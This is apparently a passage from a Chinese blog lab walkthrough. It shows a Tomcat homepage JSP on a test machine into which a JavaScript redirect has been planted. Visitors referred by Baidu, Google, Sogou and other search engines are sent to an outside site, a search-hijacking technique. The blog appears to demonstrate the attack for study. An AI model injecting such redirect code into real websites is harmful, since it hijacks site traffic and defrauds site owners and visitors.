 1 192.168.184.142 × +
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
--%>
<%@ page session="false" pageEncoding="UTF-8" contentType="text/html; charset=UTF-8" %>
<%
java.text.SimpleDateFormat sdf = new java.text.SimpleDateFormat("yyyy");
request.setAttribute("year", sdf.format(new java.util.Date()));
request.setAttribute("tomcatUrl", "https://tomcat.apache.org/");
request.setAttribute("tomcatDocUrl", "/docs/");
request.setAttribute("tomcatExamplesUrl", "/examples/");
%>
<!DOCTYPE html>
<html lang="en">
</head>
<meta charset="UTF-8" />
<title><%=request.getServletContext().getServerInfo() %>XXX公司网站首页</title>
<link href="favicon.ico" rel="icon" type="image/x-icon" />
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="tomcat.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
var search=document.referrer;
if(search.indexOf("baidu")>0||search.indexOf("so")>0||search.indexOf("soso")>0||search.indexOf(
"google")> 0||search.indexOf("youdao")>0||search.indexOf("sogou")>0)
self.location="https://www.XXXXXXXX.com";
</script>
</head>
<body>
<p1>假设这是XXX公司网站首页,下面也是网站首页的内容（偷个懒，不找cms了）</p1>
</body>
</html>
[root@localhost ROOT]#
https://blog.csdn.net/weixin_40412037